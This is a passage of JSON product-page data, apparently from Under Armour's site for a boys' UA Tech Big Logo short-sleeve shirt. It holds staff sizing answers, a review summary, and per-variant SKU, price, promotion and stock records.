NSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.3\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":5,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":5,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16560094QQFeb1IN5G\",\"SubmissionTime\":\"2022-06-23T18:39:14.000+00:00\",\"AnswerText\":\"Yes, a YLG is approximately equivalent to a 14 - 16 in the Boys' UA Tech™ Hybrid Print Fill Short Sleeve. Please see our Size \u0026 Fit Guide for additional assistance with sizing and measurements!\",\"UserNickname\":\"UAExpert\",\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"Videos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Photos\":[]},\"6685379\":{\"Id\":\"6685379\",\"CID\":\"bc0b33a5-dd86-5549-8fa0-eb033ac1815a\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2022-08-09T15:00:13.000+00:00\",\"LastModificationTime\":\"2023-08-08T18:04:30.000+00:00\",\"QuestionId\":\"6840801\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.3\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":2,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":2,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16600565y7fjebJ7IV\",\"SubmissionTime\":\"2022-08-09T14:49:24.000+00:00\",\"AnswerText\":\"Size YMD is a US size 10-12.\",\"UserNickname\":\"UAExpert\",\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"Videos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Photos\":[]},\"6917460\":{\"Id\":\"6917460\",\"CID\":\"59fe9874-da0e-5a92-935c-d65151f112a9\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-10-22T15:30:09.000+00:00\",\"LastModificationTime\":\"2024-10-22T15:30:09.000+00:00\",\"QuestionId\":\"7127343\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"InappropriateFeedbackList\":[{\"AuthorId\":\"z310b3ryp69yt8rjxizu3gjwil\",\"SubmissionTime\":\"2024-10-22T15:23:03.000+00:00\"}],\"TotalInappropriateFeedbackCount\":1,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":2,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":2,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16820367dMN9Iqe8WC\",\"SubmissionTime\":\"2023-04-21T00:27:50.000+00:00\",\"AnswerText\":\"For sizing information, please go to our size and fit guide. The link can be found at the bottom of the homepage at UA.com. Here you will find equivalent sizes according to measurements.\",\"UserNickname\":\"UAExpert\",\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"Videos\":[],\"ProductRecommendationIds\":[],\"Photos\":[]},\"7215759\":{\"Id\":\"7215759\",\"CID\":\"86546554-d6c2-5f5c-8e8a-2200463e119e\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-03-14T21:00:09.000+00:00\",\"LastModificationTime\":\"2024-03-15T23:41:13.000+00:00\",\"QuestionId\":\"7449331\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Shazel W.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"69.140.182.173\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":1,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":1,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17104491ZfL5wuZvf3\",\"SubmissionTime\":\"2024-03-14T20:47:18.000+00:00\",\"AnswerText\":\"YSM equates to size 8. Please copy and paste the following link to see our Size and Fit Guide:\\r\\n\\r\\nhttps://www.underarmour.com/en-us/t/size-chart/boys-tops/\",\"UserNickname\":\"UA Expert Shaz W\",\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"Videos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Photos\":[]}},\"AnswersOrder\":[\"7215759\",\"6685379\",\"6643138\",\"6917460\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* The Under Armour boys' shirts are well-received for their excellent quality, comfort, and true-to-size fit.\\n* The shirts are praised for their soft, breathable, and moisture-wicking material, as well as their vibrant colors and durability.\\n* Many parents report their sons love wearing these shirts for sports, activities, and everyday use.\\n* While a few customers noted sizing issues, the majority of reviewers were highly satisfied with the product.\"},\"productFeatures\":{\"features\":[{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"},{\"feature\":\"comfort\",\"nativeFeature\":\"comfort\"},{\"feature\":\"wearing\",\"nativeFeature\":\"wearing\"},{\"feature\":\"washing\",\"nativeFeature\":\"washing\"},{\"feature\":\"true to size\",\"nativeFeature\":\"true to size\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1768794816996,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"shirts_and_tops\",\"ua_tech_big_logo_boys_short_sleeve\",\"1363283.html\"],\"searchParams\":\"dwvar_1363283_color%3D001\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTY2NDE3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-001-YLG\",\"upc\":\"194513966417\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":9534,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":true,\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Big Logo, Black\",\"alt\":\"UA Tech™ Big Logo, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-001_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1363283-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTY2NDE3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YLG\",\"productPromotions\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1363283-001-YLG\",\"upc\":\"194513966417\",\"style\":\"1363283\",\"prices\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:inventory\",\"sizePreferenceOption\":\"$a1:1:props:children:1:props:lookupVariants:initialVariant:sizePreferenceOption\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTY2NDI0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-001-YMD\",\"upc\":\"194513966424\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":7322,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTY2NDMx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-001-YSM\",\"upc\":\"194513966431\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":3988,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTY2NDQ4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-001-YXL\",\"upc\":\"194513966448\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":4397,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTY2NDU1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-001-YXS\",\"upc\":\"194513966455\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1411,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTczODI4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-011-YLG\",\"upc\":\"194513973828\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":6877,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTczODM1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-011-YMD\",\"upc\":\"194513973835\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":6530,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTczODQy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-011-YSM\",\"upc\":\"194513973842\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":3037,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTczODU5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-011-YXL\",\"upc\":\"194513973859\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":3676,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTEzOTczODY2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-011-YXS\",\"upc\":\"194513973866\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":841,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ0ODMx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-400-YLG\",\"upc\":\"194514044831\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":7245,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ0ODQ4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-400-YMD\",\"upc\":\"194514044848\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":6147,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ0ODU1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-400-YSM\",\"upc\":\"194514044855\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":3555,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ0ODYy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-400-YXL\",\"upc\":\"194514044862\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":4816,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ0ODc5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"400\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-400-YXS\",\"upc\":\"194514044879\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1529,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ1NTQ4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-600-YLG\",\"upc\":\"194514045548\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":7855,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ1NTU1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-600-YMD\",\"upc\":\"194514045555\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":6893,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ1NTYy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-600-YSM\",\"upc\":\"194514045562\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":3884,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ1NTc5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-600-YXL\",\"upc\":\"194514045579\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":5574,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk0NTE0MDQ1NTg2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-600-YXS\",\"upc\":\"194514045586\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":14.99},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1320,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4NDM3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-326-YXS\",\"upc\":\"198632728437\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":16.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4NDEz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1363283-326-YSM\",\"upc\":\"198632728413\",\"style\":\"1363283\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":20,\"sale\":16.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNzI4NDA2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"326\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including 